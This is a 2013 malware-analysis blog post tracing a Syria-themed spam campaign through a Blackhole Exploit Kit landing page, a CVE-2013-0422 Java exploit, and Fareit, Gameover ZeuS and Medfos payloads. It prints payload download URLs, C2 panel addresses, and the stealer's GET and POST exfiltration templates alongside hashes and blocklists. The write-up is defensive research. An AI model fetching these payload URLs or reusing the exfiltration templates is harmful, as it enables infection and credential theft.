MMD-0005-2013 - A Leaked Malvertisement, Cutwail+BHEK & Triple Payloads of "Syria Campaign"
09 Sep 2013 We've been in a good undercover coordination on fighting comeback botnet (still on it-->HERE) when we spotted this threat. It's related to recent event and malvertisement so I thought better to share this information. On the 1st September 2013 during our monitoring, we intercepted a communication within one scum into another, with the message as per follows:
Evaluating the authenticity of the message and understanding the specific spam template used and the urgency of the threat we sent "check your perimeter" warning to all group of researchers that we could reach. This is a definitely spooky encouragement message for an attack that the ring of cyber scums were going to hit.
On early September some of our friends started to spot (i.e.-->HERE) the related threat, and on September 7th I personally received the sample in my honeypot as per below full email snapshot:
Email header is shown the following data:
It shows us a 100% plastic surgery of faking relay data, if I may explain as follows; the first line it fakes the facebook envelop-from data(used to be grabbed via HELO), supported by the line #7, the fake SMTP HELO communication trace. We will see also the fake email client signature shows in header part of "User-Agent", we've seen this fake MUA data in many spams of BHEK before too.
We see also a fake local network relay data with the lame Message-ID generated by fake Microsoft SMTP server, why is it lame? Because they use same strings in most of the similar spams sent recently. Furthermore, you'll see the line 7 & 9 written IP address of 2.180.28.90, which in my opinion wasn't close to reality either, judging by the below lookups that ending up to Iran/Teheran network, which reminds me the DoD network case (link-->HERE)faked by the same malvertisement:
inetnum: 2.180.16.0 - 2.180.63.255But yet, there is still also a possibility of the infected machine by SpamBot in that address, it's to be checked by local authority since I won't be fooled by this scum and have no interest to fire my nmap to that direction during this "heat up" political season. BTW the "faking" of the MessageID (see no 3), and also fake MUA data (no 4), are the typical work of the SpamBot, suspected the work of Cutwail spambot template.
netname: tckhr-DSL
descr: Telecommunication Company of Khorasan Razavi for ADSL users
country: IR
admin-c: JS10218-RIPE
tech-c: JS10218-RIPE
status: ASSIGNED PA
mnt-by: AS12880-MNT
source: RIPE # Filtered
person: Jamil Sabaghi
address: Khomeini ST Mashhad Iran
phone: +98 511 604 44 40
nic-hdl: JS10218-RIPE
mnt-by: AS12880-MNT
source: RIPE # Filtered
The email has one link that pointing into a malicious infector site which as per shown in the bottom of email snapshot above, the domain name of hosannacapital.com.pa is a recent well-known Blakhole infector URL of a hacked site with long history of blackhole infection during past months--> HERE, the Robtex diagram below is proofing the dedicated usage of the IP that supporting the theory:
But yet, the infection coming from this IP (72.47.232.23) is quite rapid, it will do you no harm to block the IP address and the below domains to prevent infections:
hosannacapital.com.pa
hosannavision.org
imap.hosannavision.org
mail.hosannavision.com
mail.www.hosannavision.org
pop.www.hosannavision.org
smtp.hosannavision.com
smtp.hosannavision.org
smtp.www.hosannavision.org
Back to the time line of infection, a good report by Umbrella Security Graph tool providing me the first time and the peak of current threat's infection occured via the infector domains as per follows:
This explains the access from the PC for infection in timing which is matched to the malvertisement used.
Moving on, back to the URL of the infector, which ending up contains of multiple .JS javascript file's links coded in the index.html (as usual BHEK infector scheme), we went throgh same writing dozen times so I am not going to be into details for this matter, shortly, the inside of .JS files is written one single link that ending up into a Blackhole Exploit Kit landing page below:
luggagepreview .com/topic/able_disturb_planning.phpAgain for confirming the infection timing I checked the landing page's domain DNS query request via Umbrella Security Graph below:

The result is suggesting me this malvertisement "possibility" of infection's timeline.
Seeking further into the IP address used for this blackhole in passive DNS, it was also recorded the other 12 domains of the same IP which having malware requests as per below details (I share this for the blocking purpose, in case you didn't have it yet):
londonleatheronline.comWell OK, then what does this BHEK do?
londonleatherusa.com
luggage-tv.com
luggagecast.com
luggagepreview.com
dai-li.info
dyweb.info
expopro.info
luggagejc.com
luggagepoint.de
luggagewalla.com
yesrgood.info
The Story of Exploitation and Infection
I used the method of applet access that must have been written in the landing page to make it guides me to the exploit infector, I picked this method since I know the java infection is a kind of "HOT" in he BHEK trend recently, hopefully will see something new stuff to break. Tweaking with your preferred fetcher you'll get this jar if you do it right, my log as PoC:
:As I expected, the low detection in VT -->LINK
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Mon, 09 Sep 2013 07:01:51 GMT
Content-Type: application/java-archive
Connection: keep-alive
Content-Length: 22553
X-Powered-By: PHP/5.3.14-1~dotdeb.0
ETag: "e21e49a30bd84a1d042602ba446aceb0"
Last-Modified: Mon, 09 Sep 2013 07:04:00 GMT
Accept-Ranges: bytes
:
200 OK
Length: 22553 (22K) [application/java-archive]
Saving to: `java1.jar'
2013-09-09 16:05:27 (70.8 KB/s) - `java1.jar' saved [22553/22553]
URL: https://www.virustotal.com/en/file/20811157e12152bd262710b5b743ddf60857c3cd157e4f64ea2e6f4fd8ee8eaf/analysis/1378711326/Had my fun in decompiling this jar by facing the error below:
SHA256: 20811157e12152bd262710b5b743ddf60857c3cd157e4f64ea2e6f4fd8ee8eaf
SHA1: 370acfc6bf26d9e4761586cc634382a517e4baaf
MD5: e21e49a30bd84a1d042602ba446aceb0
File size: 22.0 KB ( 22553 bytes )
File name: java1.jar
File type: ZIP
Detection ratio: 4 / 47
Analysis date: 2013-09-09 07:22:06 UTC ( 0 minutes ago )
Kaspersky UDS:DangerousObject.Multi.Generic
McAfee Suspect-BO!Exploit-JAR
McAfee-GW-Ed. Suspect-BO!Exploit-JAR
Sophos Mal/ExpJava-U

Yes it suppose to prevent decompilation, see this reference--> HERE, to make me bumping into the interesting concept of applet loading within Main.class:

Shortly, some hours in manual decoding to solve the strings one by one, I burped the below strings to confirm this jar as CVE-2013-0422, your reference is -->HERE
com.sun.jmx.mbeanserver.Introspector↑this is at least what I fetch via my method, there could be more others jar with other CVE too. I must say some comments up to this moment as follows, the usage of obfuscation method of the jar is also not a commonly I saw, loading applet object from a class, the anti-debugging fnction, the horrible obfuscation. Without pcap that help guided me testing some result I don't think I can manage to crack this one in such a short time..
javax.management.MbeanServerDelegateboolean
getMBeanInstantiator
com.sun.jmx.mbeanserver.JmxMBeanServer
newMBeanServer
Anyway, the post is long, so let's move on: To the deeper more disappointment is, this is all only to burp this a very well known fake adobe url below :-/ - sorry, I can't expose more than this at the moment.
[domain][root-dir] /adobe/update_flash_player .exe
The Payload Story
Fetching the first level payload, it was tricky effort. Forget the URLqery tricks, doesn't work that way. You must follow the route of infection I described above well to put the correct parameter to fetch this payload, then you will get this:
GET /adobe/update_flash_player.exe HTTP/1.0The payload is the Trojan PWS Win32/Fareit, and by reversing method we can figure URL of what other malware to be downloaded by this trojan:
Host: luggagepreview.com
HTTP request sent, awaiting response...
:
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Mon, 09 Sep 2013 07:27:08 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Length: 115712
Last-Modified: Mon, 09 Sep 2013 07:25:01 GMT
Accept-Ranges: bytes
:
200 OK
Length: 115712 (113K) [application/octet-stream]
Saving to: `update_flash_player.exe'
2013-09-09 16:31:12 (3.99 KB/s) - `update_flash_player.exe' saved [115712/115712]
h00p://imagesuperspot.com/6ptP.exeAnd posting the infected PC's data into the below panels:
h00p://1954f7e942e67bc1.lolipop.jp/d2z.exe
h00p://ropapublicitaria.es/5VWumA1.exe
h00p://colombiantravelservices.com/ucUMruv.exe
h00p://luxurybrandswalla.com/forum/viewtopic.php↑Please see the above domains well. We have the well-known findings of fake adobe updater served in these urls way beforehand:
h00p://mickmicheyl.biz/forum/viewtopic.php
h00p://mickmicheyl.ca/forum/viewtopic.php
h00p://mickmicheyl.com/forum/viewtopic.php
mickmicheyl .biz/chromeThe HTTP header used for download is this template:
mickmicheyl .biz/adobe
mickmicheyl .ca/chrome
mickmicheyl .ca/adobe
mickmicheyl .com/chrome
mickmicheyl .com/adobe
luxurybrandswalla .com/chrome
luxurybrandswalla .com/adobe
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/5.0)and the POST command is using this template:
GET %s HTTP/1.0
Host: %s
Accept-Language: en-US
Accept: */*
Accept-Encoding: identity, *;q=0
Connection: close
User-Agent: %s
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/5.0)The Virus Total scan result of this payload: -->LINK
POST %s HTTP/1.0
Host: %s
Accept: */*
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: %lu
Content-Type: application/octet-stream
Connection: close
Content-Encoding: binary
User-Agent: %s
Content-Length:
Location:
HWID
{%08X-%04X-%04X-%02X%02X-%02X%02X%02X%02X%02X%02X}
GetNativeSystemInfo
URL: https://www.virustotal.com/en/file/87470e30daee6c01abc7c6f5411356dad1350db215b856e69d78cd728bc28458/analysis/1378712207/↑None of the result said Fareit...You can see the more details of this trojan in my previos post-->HERE and HERE.
SHA256: 87470e30daee6c01abc7c6f5411356dad1350db215b856e69d78cd728bc28458
SHA1: 1c6780add9bfda83bafbfa349ddc91d4eb709a51
MD5: 117efa2ab14ef1623b7889a4bb9100e3
File size: 113.0 KB ( 115712 bytes )
File name: sample
File type: Win32 EXE
Tags: peexe
Detection ratio: 11 / 47
Analysis date: 2013-09-09 07:36:47 UTC ( 11 minutes ago )
BitDefender Gen:Variant.Zusy.60090
Comodo Heur.Packed.Unknown
Emsisoft Gen:Variant.Zusy.60090 (B)
F-Secure Gen:Variant.Zusy.60090
Fortinet W32/Kryptik.BDPK!tr
GData Gen:Variant.Zusy.60090
Malwarebytes Trojan.FavLock
McAfee BackDoor-FBFW!117EFA2AB14E
McAfee-GW-Ed. Heuristic.LooksLike.Win32.Suspicious.B
eScan Gen:Variant.Zusy.60090
Symantec Suspicious.Cloud.5
Below is the PoC in PCAP about the downloaded and posted URLs:
Second payloads: Gameover & Medfos..
These are the second level payloads:
So what are these payloads?
There are two types of secondary payloads there, the blue icon ones is peer-to-peer ZeuS variant, the Gameover. And the one with the exclamation icon is Win32/Medfos, I uploaded them both in Virus Total as per below report:
Trojan Zeus P2P Variant/Gameover -->LINK
URL: https://www.virustotal.com/en/file/be256dc175599524fa65bcf7263de3065658a86ee21184b59671a3c0fd9b05f1/analysis/1378716742/↑and none of the above mention the ZeuS/Gameover. Below is the P2P's PoC:
SHA256: be256dc175599524fa65bcf7263de3065658a86ee21184b59671a3c0fd9b05f1
SHA1: 22f2bd96982e479236d81dc0487ab755b57f26c7
MD5: acab07b3eb59a7b2e9ee66f1eef7e761
File size: 297.0 KB ( 304128 bytes )
File name: edebk.exe
File type: Win32 EXE
Detection ratio: 6 / 46
Analysis date: 2013-09-09 08:52:22 UTC ( 0 minutes ago )
Fortinet W32/Kryptik.BDPK!tr
Malwarebytes Trojan.FavLock
McAfee FakeSecTool-FAZ!ACAB07B3EB59
McAfee-GW-Edition Heuristic.LooksLike.Win32.Suspicious.B
Symantec Suspicious.Cloud.5
VIPRE Trojan.Win32.Winwebsec.ia (v)
Trojan downloader Win32/Medfos: -->LINK
URL: https://www.virustotal.com/en/file/5baf297dc80f807182b46b189e9df87d5397f728ba93758ac68ece59355cfdba/analysis/1378717111/↑four of six products is doing a good work in detecng this Win32/Medfos Trojan Downloader.
SHA256: 5baf297dc80f807182b46b189e9df87d5397f728ba93758ac68ece59355cfdba
SHA1: 13bc3d1c1a24e4e0c4753d0bd83c10c783609614
MD5: d9a50ae2c4bed7a59d8bed0c1320a068
File size: 210.5 KB ( 215552 bytes )
File name: ucUMruv.exe
File type: Win32 EXE
Detection ratio: 6 / 47
Analysis date: 2013-09-09 08:18:58 UTC ( 39 minutes ago )
ByteHero Trojan.Malware.Obscu.Gen.002
Comodo MalCrypt.Indus!
Fortinet W32/Medfos.IOE
Malwarebytes Trojan.Medfos.RRE
Norman Medfos.JMP
VBA32 SScope.Trojan.Midhos.2513
The mistery of the third level of payload
The medfos is trying to fetch the third level of payloads from some URLs i.e.:Host: www.01net.comToo bad (which is a good news indeed!) the file was removed↓
Method: HTTP/1.1 GET
URL: GET /uploading/id=1083243553&u=4WSbvjA+sJYdbjvNmxr6tWHxLtArmTtrSHvRwRLcacviRtnYIg2xc6QMAWYaZM4RqxalcusDRHEPVjzpf+v2xg==

Samples
As always, a share for research purpose & raising the detection ratio:
Please mention to @malwaremustdie for password.
Hall of Fame
I thank my friends who stick together in course than we are doing. Thank you @Malwageddon for the solid teamwork, @markusg for the advice & hints. @DhiaLite for introducing us to a new good useful tool, to @ConradLongmore for quick reference to I can confirm the findings, for all OP-kelihos team members.. you guys rocks! At @sempersecurus for the great patience, and all #MalwareMustDie team & friends for standing still side by side in battling malware together. To Umbrella Security Graph for the chance to use the good tool, link-->HERE
Comments:
@ConradLongmore Obviously we hit that template was before released. Hope other groups are warned well by alert we sent. Cc: @Malwageddon
— MalwareMustDie, NPO (@MalwareMustDie) September 9, 2013
@MalwareMustDie You're right, the one you analysed is way more advanced.
— Bart (@bartblaze) September 9, 2013
In the end, this malicious campaign using the the political situation itself is already bad enough, we think of the an-usual scheme judging by the well-made spam template..all payloads are very low detection ratio.. medfos backends for the third infection layer from file uploader service..and it stings us to the short term of event.
We hope that US and Russia political heat will cool down soon. The more heat raise, the more similar news/event come with more worst malware infection chances that those scums will use to hit our innocent victims..
Latest findings, same threat variants (players?)
#MalwareMustDie! PASTE: Peeking at Recent BH EK via IncomingFAX http://t.co/AIhqhjG7vc Sample: http://t.co/6QBXqo4ink pic.twitter.com/Od5AFzEdzK
— MalwareMustDie, NPO (@MalwareMustDie) September 19, 2013
#MalwareMustDie!